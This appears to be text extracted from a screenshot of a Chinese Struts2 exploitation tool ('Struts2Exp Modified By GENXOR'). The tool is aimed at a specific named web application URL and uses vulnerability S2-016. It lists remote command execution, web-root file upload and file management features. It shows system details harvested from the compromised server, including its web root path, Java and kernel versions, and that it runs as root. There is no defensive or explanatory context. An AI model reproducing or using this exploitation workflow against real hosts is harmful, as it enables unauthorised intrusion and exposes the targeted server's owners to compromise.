 Struts2Exp Modified By GENXOR
目标地址： http://www.kotihome.cn:8080/psms/phone/getServiceCodeOfCommunityCode.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /usr/data/webapps/psms/
java.home: /usr/local/jdk1.6.0_14/jre
java.version: 1.6.0_14
os.name: Linux
os.arch: amd64
os.version: 2.6.32-431.23.3.el6.x86_64
user.name: root
user.home: /root
user.dir: /
java.class.version: 50.0
java.class.path: /usr/local/apache-tomcat-6.0.35/bin/bootstrap.jar
java.library.path: /usr/local/jdk1.6.0_14/jre/lib/amd64/server:/usr/local/jdk1.6.0_14/jre/lib/amd64:/usr/local/jdk1.6.0_14/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.0-b16
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: /usr/local/apache-tomcat-6.0.35/temp